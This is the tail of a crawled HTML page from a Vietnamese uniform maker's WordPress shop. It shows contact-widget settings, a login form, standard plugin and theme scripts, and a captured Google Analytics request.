                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M444 49.9C431.3 38.2 379.9.9 265.3.4c0 0-135.1-8.1-200.9 52.3C27.8 89.3 14.9 143 13.5 209.5c-1.4 66.5-3.1 191.1 117 224.9h.1l-.1 51.6s-.8 20.9 13 25.1c16.6 5.2 26.4-10.7 42.3-27.8 8.7-9.4 20.7-23.2 29.8-33.7 82.2 6.9 145.3-8.9 152.5-11.2 16.6-5.4 110.5-17.4 125.7-142 15.8-128.6-7.6-209.8-49.8-246.5zM457.9 287c-12.9 104-89 110.6-103 115.1-6 1.9-61.5 15.7-131.2 11.2 0 0-52 62.7-68.2 79-5.3 5.3-11.1 4.8-11-5.7 0-6.9.4-85.7.4-85.7-.1 0-.1 0 0 0-101.8-28.2-95.8-134.3-94.7-189.8 1.1-55.5 11.6-101 42.6-131.6 55.7-50.5 170.4-43 170.4-43 96.9.4 143.3 29.6 154.1 39.4 35.7 30.6 53.9 103.8 40.6 211.1zm-139-80.8c.4 8.6-12.5 9.2-12.9.6-1.1-22-11.4-32.7-32.6-33.9-8.6-.5-7.8-13.4.7-12.9 27.9 1.5 43.4 17.5 44.8 46.2zm20.3 11.3c1-42.4-25.5-75.6-75.8-79.3-8.5-.6-7.6-13.5.9-12.9 58 4.2 88.9 44.1 87.8 92.5-.1 8.6-13.1 8.2-12.9-.3zm47 13.4c.1 8.6-12.9 8.7-12.9.1-.6-81.5-54.9-125.9-120.8-126.4-8.5-.1-8.5-12.9 0-12.9 73.7.5 133 51.4 133.7 139.2zM374.9 329v.2c-10.8 19-31 40-51.8 33.3l-.2-.3c-21.1-5.9-70.8-31.5-102.2-56.5-16.2-12.8-31-27.9-42.4-42.4-10.3-12.9-20.7-28.2-30.8-46.6-21.3-38.5-26-55.7-26-55.7-6.7-20.8 14.2-41 33.3-51.8h.2c9.2-4.8 18-3.2 23.9 3.9 0 0 12.4 14.8 17.7 22.1 5 6.8 11.7 17.7 15.2 23.8 6.1 10.9 2.3 22-3.7 26.6l-12 9.6c-6.1 4.9-5.3 14-5.3 14s17.8 67.3 84.3 84.3c0 0 9.1.8 14-5.3l9.6-12c4.6-6 15.7-9.8 26.6-3.7 14.7 8.3 33.4 21.2 45.8 32.9 7 5.7 8.6 14.4 3.8 23.6z"></path></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = '#';
             
                        arcItem.color = '#1A4062';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.0',
        online: true,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: 'default',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://kinguniform.vn/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
        
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#1A4062',
                                    buttonText: "Liên hệ",
                            buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://kinguniform.vn/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                forms: {
                            callback: {
                    id: 'callback',
                                            header: {
                            content: "Để lại SĐT, chúng tôi sẽ liên hệ lại ngay",
                            layout: "text",
                                                    },
                                                                icon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',
                                        success: "Hãy để ý điện thoại, tư vấn viên sẽ liên hệ lại ngay",
                    error: "Có lỗi đã xảy ra, vui lòng thử lại",
                    action: 'https://kinguniform.vn/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Gửi đi",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'callback',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_callback',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: true,
                                type: "text",
                                label: "",
                                placeholder: "Tên của bạn",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    phone: {
                                name: "phone",
                                enabled: true,
                                required: true,
                                type: "tel",
                                label: "",
                                placeholder: "Số điện thoại",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                            }
                },
                            email: {
                    id: 'email',
                                            header: {
                            content: "Write a email to us!",
                            layout: "text",
                                                    },
                                                                icon: '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>',
                                        success: "Email sent! We will contact you soon.",
                    error: "Error sending email! Please try again!",
                    action: 'https://kinguniform.vn/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Submit",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'email',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_email',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: false,
                                type: "text",
                                label: "Your name",
                                placeholder: "Enter your name",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    email: {
                                name: "email",
                                enabled: true,
                                required: true,
                                type: "email",
                                label: "Your email",
                                placeholder: "Enter your email",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    message: {
                                name: "message",
                                enabled: true,
                                required: true,
                                type: "textarea",
                                label: "Your message",
                                placeholder: "Enter your message",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: "gdpr",
                                enabled: true,
                                required: true,
                                type: "checkbox",
                                label: "I accept GDPR rules",
                                placeholder: "",
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1aea477cd2" /><input type="hidden" name="_wp_http_referer" value="/dong-phuc-phuc-vu-ban/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://kinguniform.vn/wp-login.php?action=lostpassword">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/kinguniform.vn"}},{"@type":"ListItem","position":2,"item":{"name":"\u0110\u1ed3ng ph\u1ee5c nh\u00e0 h\u00e0ng kh\u00e1ch s\u1ea1n","@id":"https:\/\/kinguniform.vn\/dong-phuc-nha-hang-khach-san\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0110\u1ed3ng ph\u1ee5c ph\u1ee5c v\u1ee5 b\u00e0n","@id":"https:\/\/kinguniform.vn\/dong-phuc-phuc-vu-ban\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kinguniform.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"apiSettings":{"root":"https:\/\/kinguniform.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/kinguniform.vn","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.6'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_209135a8724de5d2abfed6b96f861331","fragment_name":"wc_fragments_209135a8724de5d2abfed6b96f861331","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.6'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.7.1'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.4","pm_dir_url":"https:\/\/kinguniform.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/kinguniform.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/kinguniform.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"5382","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/kinguniform.vn\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/kinguniform.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5390":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"5384","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5390,"slug":"cf7"}};
/* ]]> */
</script>
<script type='text/javascript' src='//kinguniform.vn/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1650012851&#038;ver=1.16.4'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/kinguniform.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.7.1'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.7.1'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/kinguniform.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-admin/js/password-strength-meter.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=4.3.6'></script>

<!--Start of AutoAds Tracking Code-->
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=55436EDB8E6244149D368A418ED495D9' type='text/javascript' charset='UTF-8' async></script>
<!--End of AutoAds Tracking Code-->

</body>
</html>

<!-- Page supported by LiteSpeed Cache 3.2.4 on 2026-01-16 15:28:34 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2032353404&t=pageview&_s=1&dl=https%3A%2F%2Fkinguniform.vn%2Fdong-phuc-phuc-vu-ban%2F&ul=en-us%40posix&dt=%C4%90%E1%BB%93ng%20ph%E1%BB%A5c%20ph%E1%BB%A5c%20v%E1%BB%A5%20b%C3%A0n%20-%20May%20%C4%91%E1%BB%93ng%20ph%E1%BB%A5c%20Kinguniform&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=868767804&gjid=1717905752&cid=392490325.1768552118&tid=UA-185989322-1&_gid=1342538887.1768552118&_r=1&_slc=1&gtm=45He61e1n81NBCMLPTv837370040za200zd837370040&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938466~115938468~116682876~117041588&z=1748368673
body_size: -449
content:
2,cG-9VBVZ937V5